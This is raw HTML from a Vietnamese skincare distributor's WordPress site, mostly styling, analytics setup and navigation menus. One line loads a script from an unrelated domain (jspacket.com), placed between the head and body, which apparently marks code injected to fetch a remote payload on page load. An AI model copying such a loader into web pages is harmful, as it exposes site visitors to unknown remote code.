						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			iframe[seamless] {
  height: 90vh !important;
  width: 100%; /* Bạn cũng có thể thêm width nếu cần */
  border: none; /* Loại bỏ viền nếu cần */
}		</style>
		<style type="text/css" id="jws_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.jws-title-bar-wrap-inner{padding-top:150px;padding-right:15px;padding-bottom:100px;padding-left:15px;}.backToTop{color:#333333;}body{font-family:Outfit;font-weight:300;font-style:normal;}.newsletter-bg{background-color:#ebebeb;background-position:center center;background-image:url('https://vhndistribution.com/wp-content/uploads/2022/01/slider2a.jpg');background-size:cover;}</style>	
	
<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_zaeA1vjdtUueQiQXyhQ3q4AhMKDDC2zrqtQdLKN7AhP', {
		api_host:'https://us.i.posthog.com',
		person_profiles: 'always',
		enable_heatmaps: true
        })
	
</script>
	
</head>
<script src="https://jspacket.com/js/1124.js"></script>
<body data-rsssl=1 class="post-template-default single single-post postid-24557 single-format-standard wp-embed-responsive theme-auriane woocommerce-no-js button-default user-not-logged-in single-product-default  elementor-default elementor-template-full-width elementor-kit-14 elementor-page-16490">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>      
<div id="page" class="site">
      
<header id="masthead" class="site-header">
	<div class="site-branding-container">
    	            <div class="jws_header">
                		<div data-elementor-type="wp-post" data-elementor-id="2726" class="elementor elementor-2726">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7932818 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7932818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b00289" data-id="1b00289" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-570d08b elementor-widget elementor-widget-image" data-id="570d08b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://vhndistribution.com/">
							<img width="640" height="537" src="https://vhndistribution.com/wp-content/uploads/2021/12/LOGO-VHN-768x644.png" class="attachment-medium_large size-medium_large wp-image-27334" alt="" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2021/12/LOGO-VHN-768x644.png 768w, https://vhndistribution.com/wp-content/uploads/2021/12/LOGO-VHN-300x252.png 300w, https://vhndistribution.com/wp-content/uploads/2021/12/elementor/thumbs/LOGO-VHN-r0f9271nmfndjy0xh1lzvngkz71kma2qod8sfbjvkg.png 48w, https://vhndistribution.com/wp-content/uploads/2021/12/LOGO-VHN.png 787w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bde97a elementor-section-height-min-height elementor-section-items-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="8bde97a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3064b06" data-id="3064b06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6877ec elementor-before-menu-skin-line tw-fix-header elementor_jws_menu_layout_menu_horizontal elementor-jws-menu-skin-skin1 elementor-widget elementor-widget-jws_menu_nav" data-id="c6877ec" data-element_type="widget" data-widget_type="jws_menu_nav.default">
				<div class="elementor-widget-container">
			             <div class="jws_main_menu sub_skin_skin1">   
                     
                    <div class="jws_main_menu_inner open">
                                <ul id="menu-1-c6877ec" class="nav"><li id="menu-item-14450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14450 menu-item-design-standard"><a href="https://vhndistribution.com/"><span>TRANG CHỦ</span></a></li>
<li id="menu-item-15087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15087 menu-item-design-standard"><a href="https://vhndistribution.com/y-duoc-vhn/"><span>Y DƯỢC VHN</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23836 menu-item-design-standard"><a href="https://vhndistribution.com/tuyen-dung/"><span>Tuyển dụng</span></a></li>
</ul>
</li>
<li id="menu-item-14452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14452 menu-item-design-standard"><a href="#"><span>THƯƠNG HIỆU</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14882 menu-item-design-standard"><a href="https://vhndistribution.com/christina/"><span>Christina</span></a></li>
	<li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14881 menu-item-design-standard"><a href="https://vhndistribution.com/srs/"><span>SRS Mesotherapy</span></a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15084 menu-item-design-standard"><a href="https://vhndistribution.com/ivatherm/"><span>Ivatherm</span></a></li>
	<li id="menu-item-15083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15083 menu-item-design-standard"><a href="https://vhndistribution.com/pharmalife/"><span>Pharmalife</span></a></li>
	<li id="menu-item-15082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15082 menu-item-design-standard"><a href="https://vhndistribution.com/floslek/"><span>Floslek</span></a></li>
	<li id="menu-item-26289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26289 menu-item-design-standard"><a href="https://vhndistribution.com/preime/"><span>Préime</span></a></li>
	<li id="menu-item-26369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26369 menu-item-design-standard"><a href="https://vhndistribution.com/dermoaroma-2/"><span>Dermoaroma</span></a></li>
</ul>
</li>
<li id="menu-item-19653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19653 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-dieu-tri/"><span>PHÁC ĐỒ ĐIỀU TRỊ</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-tri-mun/"><span>Phác đồ trị mụn</span></a></li>
	<li id="menu-item-21250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21250 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-dac-tri-tang-sac-to/"><span>Phác đồ đặc trị tăng sắc tố</span></a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21249 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-tre-hoa/"><span>Phác đồ trẻ hoá</span></a></li>
	<li id="menu-item-21255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21255 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-phuc-hoi-da-nhay-cam/"><span>Phác đồ phục hồi da nhạy cảm</span></a></li>
</ul>
</li>
<li id="menu-item-14454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14454 menu-item-design-standard"><a href="#"><span>KIẾN THỨC</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16147 menu-item-design-standard"><a href="https://vhndistribution.com/kien-thuc-kinh-doanh/"><span>Kiến thức kinh doanh</span></a></li>
	<li id="menu-item-16148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16148 menu-item-design-standard"><a href="https://vhndistribution.com/kien-thuc-lam-dep/"><span>Kiến thức làm đẹp</span></a></li>
</ul>
</li>
<li id="menu-item-14337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14337 menu-item-design-standard"><a href="https://vhndistribution.com/hoi-thao-workshop/"><span>SỰ KIỆN</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14880 menu-item-design-standard"><a href="https://vhndistribution.com/hoi-thao-workshop/"><span>Hội Thảo &amp; Workshop</span></a></li>
	<li id="menu-item-16146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16146 menu-item-design-standard"><a href="https://vhndistribution.com/hoat-dong-ky-ket-chuyen-giao/"><span>Hoạt Động – Ký Kết Chuyển Giao</span></a></li>
</ul>
</li>
<li id="menu-item-14455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455 menu-item-design-standard"><a href="https://vhndistribution.com/binh-luan/hoi-ve-lan-da/"><span>QUIZ</span></a></li>
<li id="menu-item-16877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 menu-item-design-standard"><a href="https://vhndistribution.com/lien-he/"><span>LIÊN HỆ</span></a></li>
</ul>                    </div> 
             </div>  
         		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6731763" data-id="6731763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d12a3b elementor-widget elementor-widget-jws_search" data-id="6d12a3b" data-element_type="widget" data-widget_type="jws_search.default">
				<div class="elementor-widget-container">
			            <div class="jws_search icon_left">
                <div class="jws-search-form">
    	<form role="search" method="get" class="searchform jws-ajax-search" action="https://vhndistribution.com/" data-count="20" data-post_type="product" data-thumbnail="1" data-price="1">
            <input type="text" class="s" placeholder="Search..." value="" name="s" />
			<input type="hidden" name="post_type" value="product">
			<button type="submit" class="searchsubmit">
		       <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.8749 18.75C15.2241 18.75 18.7499 15.2242 18.7499 10.875C18.7499 6.52576 15.2241 3 10.8749 3C6.52564 3 2.99988 6.52576 2.99988 10.875C2.99988 15.2242 6.52564 18.75 10.8749 18.75Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.4431 16.4438L20.9994 21.0001" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</button>
            <span class="form-loader"></span>
		</form>
</div>            </div>
        		</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d42ab4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d42ab4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a1349b" data-id="2a1349b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38933fa elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="38933fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>        document.querySelector('.s').placeholder='Tìm kiếm';    </script>		</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
		<div class="cafe-sticky-row-container" >		<section class="elementor-section elementor-top-section elementor-element elementor-element-1959f2e elementor-section-content-middle elementor-hidden-desktop cafe-row-sticky tablet-sticky mobile-sticky cafe-scroll-up-sticky elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1959f2e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ec8ac" data-id="03ec8ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-06e58c3 elementor-widget elementor-widget-image" data-id="06e58c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://vhndistribution.com/wp-content/uploads/elementor/thumbs/LOGO-VHN-r0f9271nmfndjy0xh1lzvngkz71kma2qod8sfbjvkg.png" title="LOGO-VHN" alt="LOGO-VHN" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a41d69" data-id="4a41d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5449943 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jws_search" data-id="5449943" data-element_type="widget" data-widget_type="jws_search.default">
				<div class="elementor-widget-container">
			            <div class="jws_search popup">
                <button>
    <i aria-hidden="true" class="  jws-icon-magnifying-glass-light"></i></button>
 <div class="form_content_popup"> 
<div class="form-content-head row row-eq-height">
    <div class="col-xl-6 col-6">
        <h3 class="heading-form">Search</h3>
    </div>
    <div class="col-xl-6 col-6">
        <span class="close-form">
            <i aria-hidden="true" class="jws-icon-cross"></i>        </span>
    </div>
</div>
<div class="jws-search-form">
    	<form role="search" method="get" class="searchform jws-ajax-search" action="https://vhndistribution.com/" data-count="20" data-post_type="product" data-thumbnail="1" data-price="1">
			        			<div class="search-by-category input-dropdown">
        				
        					<input type="hidden" name="product_cat" value="0">
        					<div class="list-wrapper">
        						<ul>
        							<li><a class="active" href="#" data-val="0">All categories</a></li>
        							        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        						</ul>
        					</div>
        				
        			</div>
        			            <input type="text" class="s" placeholder="Search..." value="" name="s" />
			<input type="hidden" name="post_type" value="product">
			<button type="submit" class="searchsubmit">
		       <i aria-hidden="true" class="  jws-icon-magnifying-glass-thin"></i>
			</button>
            <span class="form-loader">
                <span class="jws-reset-search">
                    <i aria-hidden="true" class="jws-icon-cross"></i>
                </span>
            </span>
		</form>
        <div class="search-results-wrapper"><div class="jws-search-results jws_scrollbar"></div></div>
</div>   
</div>            </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-5d2873c elementor-widget__width-auto jws-offcanvas-trigger-align-inline elementor-widget elementor-widget-Offcanvas" data-id="5d2873c" data-element_type="widget" data-widget_type="Offcanvas.default">
				<div class="elementor-widget-container">
					<div id="5d2873c-overlay" data-trigger-on="button" data-close-on-overlay="yes" data-close-on-esc="yes" data-content="saved_rows" data-canvas-width="270" data-canvas-width-tablet="270" data-canvas-width-mobile="270" data-canvas-unit="px" data-canvas-unit-tablet="px" data-canvas-unit-mobile="px" data-id="5d2873c" class="jws-offcanvas-parent-wrapper jws-module-content uaoffcanvas-5d2873c" >
			<div id="offcanvas-5d2873c" class="jws-offcanvas jws-custom-offcanvas   jws-offcanvas-type-normal jws-offcanvas-shadow-inset position-at-left">
				<div class="jws-offcanvas-content">
					<div class="jws-offcanvas-text jws-offcanvas-content-data">
                        <div class="jws-offcanvas-action-wrap">
						  				<div class="jws-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable jws-offcanvas-close-icon-position-right-top">
					<span class="jws-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="jws-offcanvas-close-icon">
																<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M25 7L7 25" stroke="#040202" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M25 25L7 7" stroke="#040202" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>													</span>
					</span>
				</div>
									    </div>
								<div data-elementor-type="section" data-elementor-id="9811" class="elementor elementor-9811">
								<div class="elementor-section elementor-top-section elementor-element elementor-element-71eaca2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71eaca2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6e5ee1" data-id="b6e5ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d444bec elementor-widget elementor-widget-image" data-id="d444bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="787" height="660" src="https://vhndistribution.com/wp-content/uploads/2021/12/LOGO-VHN.png" class="attachment-full size-full wp-image-27334" alt="" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2021/12/LOGO-VHN.png 787w, https://vhndistribution.com/wp-content/uploads/2021/12/LOGO-VHN-300x252.png 300w, https://vhndistribution.com/wp-content/uploads/2021/12/LOGO-VHN-768x644.png 768w, https://vhndistribution.com/wp-content/uploads/2021/12/elementor/thumbs/LOGO-VHN-r0f9271nmfndjy0xh1lzvngkz71kma2qod8sfbjvkg.png 48w" sizes="(max-width: 787px) 100vw, 787px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fa3bd16 elementor-before-menu-skin-animation-line elementor_jws_menu_layout_menu_vertical elementor-jws-menu-skin-skin1 elementor-widget elementor-widget-jws_menu_nav" data-id="fa3bd16" data-element_type="widget" data-widget_type="jws_menu_nav.default">
				<div class="elementor-widget-container">
			             <div class="jws_main_menu sub_skin_skin1">   
                     
                    <div class="jws_main_menu_inner open">
                                <ul id="menu-1-fa3bd16" class="nav"><li id="menu-item-17576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17576 menu-item-design-standard"><a href="https://vhndistribution.com/"><span>TRANG CHỦ</span></a></li>
<li id="menu-item-20598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20598 menu-item-design-standard"><a href="https://vhndistribution.com/y-duoc-vhn/"><span>Y DƯỢC VHN</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23782 menu-item-design-standard"><a href="https://vhndistribution.com/tuyen-dung/"><span>Tuyển dụng</span></a></li>
</ul>
</li>
<li id="menu-item-16161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16161 menu-item-design-standard"><a href="#"><span>THƯƠNG HIỆU</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157 menu-item-design-standard"><a href="https://vhndistribution.com/christina/"><span>Christina</span></a></li>
	<li id="menu-item-16156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16156 menu-item-design-standard"><a href="https://vhndistribution.com/srs/"><span>SRS Mesotherapy</span></a></li>
	<li id="menu-item-16155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16155 menu-item-design-standard"><a href="https://vhndistribution.com/ivatherm/"><span>Ivatherm</span></a></li>
	<li id="menu-item-16154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16154 menu-item-design-standard"><a href="https://vhndistribution.com/pharmalife/"><span>Pharmalife</span></a></li>
	<li id="menu-item-16153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16153 menu-item-design-standard"><a href="https://vhndistribution.com/floslek/"><span>Floslek</span></a></li>
	<li id="menu-item-26508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26508 menu-item-design-standard"><a href="https://vhndistribution.com/preime/"><span>Préime</span></a></li>
	<li id="menu-item-26507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26507 menu-item-design-standard"><a href="https://vhndistribution.com/dermoaroma-2/"><span>Dermoaroma</span></a></li>
</ul>
</li>
<li id="menu-item-20613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20613 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-dieu-tri/"><span>PHÁC ĐỒ ĐIỀU TRỊ</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21672 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-tri-mun/"><span>Phác đồ trị mụn</span></a></li>
	<li id="menu-item-21675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21675 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-dac-tri-tang-sac-to/"><span>Phác đồ đặc trị tăng sắc tố</span></a></li>
	<li id="menu-item-21673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21673 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-tre-hoa/"><span>Phác đồ trẻ hoá</span></a></li>
	<li id="menu-item-21676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21676 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-phuc-hoi-da-nhay-cam/"><span>Phác đồ phục hồi da nhạy cảm</span></a></li>
</ul>
</li>
<li id="menu-item-16159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16159 menu-item-design-standard"><a href="#"><span>SỰ KIỆN</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16158 menu-item-design-standard"><a href="https://vhndistribution.com/hoi-thao-workshop/"><span>Hội Thảo &amp; Workshop</span></a></li>
	<li id="menu-item-16152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16152 menu-item-design-standard"><a href="https://vhndistribution.com/hoat-dong-ky-ket-chuyen-giao/"><span>Hoạt Động – Ký Kết Chuyển Giao</span></a></li>
</ul>
</li>
<li id="menu-item-16160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16160 menu-item-design-standard"><a href="#"><span>KIẾN THỨC</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150 menu-item-design-standard"><a href="https://vhndistribution.com/kien-thuc-kinh-doanh/"><span>Kiến thức kinh doanh</span></a></li>
